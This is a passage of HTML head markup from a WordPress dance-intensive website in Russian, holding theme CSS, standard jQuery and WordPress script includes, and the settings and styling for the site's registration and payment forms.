.tm_pb_contact_form .tm_pb_contact_main_title {font-style: normal;font-weight: 200;font-size: 32px;line-height: 1.35;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title { font-size: 40px; }}#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message,#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message ul li:before{color: #fff;}#tm_builder_outer_content .tm_pb_module.tm_pb_button,#tm_builder_outer_content .tm_pb_module .tm_pb_button {border-color: #e5007d;background-color: #e5007d;color: #fff;}#tm_builder_outer_content .tm_pb_button:hover{background-color: #000000;border-color: #000000;}#tm_builder_outer_content .tm_pb_button:after,#tm_builder_outer_content .tm_pb_button:hover:after{color: #fff;}#tm_builder_outer_content .tm_pb_widget_area .widget-title{font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#tm_builder_outer_content .tm_pb_post_slider .post-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2;font-family: 'Libre Franklin', sans-serif;letter-spacing: 0em;}#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_light .tm_pb_slide_description .post-meta a {color: #e5007d !important;}#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_light .tm_pb_slide_description .post-meta a:hover {color: #000000 !important;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_name{font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_top:before {background-color: #f8f8f8;}.tm_pb_testimonial:before {color: #e5007d;}.tm_pb_builder #tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a.follow_button {background-color: #e5007d;color: #fff;}.tm_pb_builder #tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a.follow_button:hover {background-color: #000000;}#tm_builder_outer_content .tm_pb_countdown_timer_container,#tm_builder_outer_content .tm_pb_countdown_timer_container h4 {color: #fff;}#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container h4 {font-style: normal;font-weight: 200;font-size: 24px;line-height: 1.333;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container h4 { font-size: 40px; }}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module h4 {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button,#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button:after{color: #000000;}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button:hover{background-color: #e5007d;border-color: #e5007d;color: #fff;}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button:hover:after{color: #fff;}#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle_title:before {color: #e5007d;}/* #Widget categories */.widget_categories ul li:after {color: #e5007d;}.invert .widget_categories ul li:after {color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/WP_Estimation_Form/assets/js/jquery.ui.touch-punch.min.js?ver=10.186" id="touchpunch-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontendPackedLibs.min.js?ver=10.186" id="lfb_frontend-libs-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/WP_Estimation_Form/assets/js/datepickerLocale/bootstrap-datetimepicker.ru.js?ver=10.186" id="lfb_datetimepicker-locale-ru-js"></script>
<script type="text/javascript" id="lfb_frontend-js-extra">
/* <![CDATA[ */
var lfb_forms = [{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ffffff","homeUrl":"https:\/\/www.aidaintensive.dance","ajaxurl":"https:\/\/www.aidaintensive.dance\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#e5007d","animationsSpeed":"0.2","email_toUser":"0","showSteps":"2","formID":"3","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"30","formID":"3","originID":"24","destinationID":"25","conditions":"[]","operator":""},{"id":"31","formID":"3","originID":"25","destinationID":"26","conditions":"[]","operator":""},{"id":"32","formID":"3","originID":"27","destinationID":"24","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"127","calculation":" [item-126_value] + [item-202_price]","calculationQt":"","variableCalculation":""},{"id":"201","calculation":" [item-126_value] ","calculationQt":"","variableCalculation":""},{"id":"202","calculation":" [item-126_value] * 0.035","calculationQt":"","variableCalculation":""}],"close_url":"","redirections":[],"useRedirectionConditions":"0","usePdf":0,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u041e\u041f\u041b\u0410\u0422\u0418\u0422\u042c!","txt_btnStep":"\u0414\u0410\u041b\u0415\u0415","dateFormat":"MM d, yyyy","datePickerLanguage":"ru","thousandsSeparator":" ","decimalsSeparator":".","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"1","enableShineFxBtn":"0","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1521187828404","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#e5007d","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#6d6d6d","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#6d6d6d","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ffffff","homeUrl":"https:\/\/www.aidaintensive.dance","ajaxurl":"https:\/\/www.aidaintensive.dance\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#e5007d","animationsSpeed":"0.2","email_toUser":"0","showSteps":"2","formID":"5","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[],"usingCalculationItems":[{"id":"198","calculation":"[item-160_value]+[item-199_price]","calculationQt":"","variableCalculation":""},{"id":"199","calculation":"[item-160_value]*0.035","calculationQt":"","variableCalculation":""},{"id":"200","calculation":"[item-160_value]","calculationQt":"","variableCalculation":""}],"close_url":"","redirections":[],"useRedirectionConditions":"0","usePdf":0,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"PAY NOW!","txt_btnStep":"NEXT","dateFormat":"MM d, yyyy","datePickerLanguage":"ru","thousandsSeparator":" ","decimalsSeparator":".","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"1","enableShineFxBtn":"0","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1521187789914","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#e5007d","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#6d6d6d","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#6d6d6d","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ffffff","homeUrl":"https:\/\/www.aidaintensive.dance","ajaxurl":"https:\/\/www.aidaintensive.dance\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#e5007d","animationsSpeed":"0.2","email_toUser":"1","showSteps":"1","formID":"4","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"54","formID":"4","originID":"24","destinationID":"25","conditions":"[]","operator":""},{"id":"55","formID":"4","originID":"27","destinationID":"28","conditions":"[]","operator":""},{"id":"56","formID":"4","originID":"25","destinationID":"27","conditions":"[]","operator":""}],"usingCalculationItems":[],"close_url":"\/thankyou-en","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"SEND MY REGISTRATION!","txt_btnStep":"NEXT","dateFormat":"MM d, yyyy","datePickerLanguage":"","thousandsSeparator":" ","decimalsSeparator":".","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"0","enableShineFxBtn":"0","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1599748491063","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#e5007d","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#6d6d6d","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#6d6d6d","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ffffff","homeUrl":"https:\/\/www.aidaintensive.dance","ajaxurl":"https:\/\/www.aidaintensive.dance\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#e5007d","animationsSpeed":"0.2","email_toUser":"1","showSteps":"1","formID":"2","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"48","formID":"2","originID":"14","destinationID":"15","conditions":"[]","operator":""},{"id":"49","formID":"2","originID":"17","destinationID":"18","conditions":"[]","operator":""},{"id":"50","formID":"2","originID":"15","destinationID":"17","conditions":"[]","operator":""}],"usingCalculationItems":[],"close_url":"\/thankyou","redirections":[{"id":"1","formID":"2","conditions":"[{\\\"interaction\\\":\\\"18_92\\\",\\\"action\\\":\\\"equal\\\",\\\"value\\\":\\\"\u0411\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0435\u0440\u0435\u0432\u043e\u0434 SWIFT\\\"}]","conditionsOperator":"","url":"\/thankyou"}],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u041e\u0422\u041f\u0420\u0410\u0412\u0418\u0422\u042c \u0420\u0415\u0413\u0418\u0421\u0422\u0420\u0410\u0426\u0418\u042e!","txt_btnStep":"\u0414\u0410\u041b\u0415\u0415","dateFormat":"MM d, yyyy","datePickerLanguage":"ru","thousandsSeparator":" ","decimalsSeparator":".","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"0","enableShineFxBtn":"0","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1599748585204","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#e5007d","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#6d6d6d","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#6d6d6d","debugCalculations":"0"}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_form.min.js?ver=10.186" id="lfb_frontend-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.186" id="lfb_frontendGlobal-js"></script>
<link rel="https://api.w.org/" href="https://www.aidaintensive.dance/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aidaintensive.dance/wp-json/wp/v2/pages/814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aidaintensive.dance/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.aidaintensive.dance/ru/" />
<link rel='shortlink' href='https://www.aidaintensive.dance/' />
<link rel="alternate" type="application/json+oembed" href="https://www.aidaintensive.dance/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aidaintensive.dance%2Fru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aidaintensive.dance/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aidaintensive.dance%2Fru%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.2.23" /> -->

<style id="lfb_styles">
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint  { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="3"] .progress-bar { background-color:#e5007d;  background-image: linear-gradient(62deg, #e5007d 0%, #e5007d 100%);}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper #lfb_stepperBar  { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropdownAutocompleteBtn.btn { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="3"]  { background-color:#ffffff;  color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker { background-color:#34495e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th span:hover { background-color:#e5007d;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker thead tr:first-child th:hover { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_stepTitle { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_emailActivationContainer .alert { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
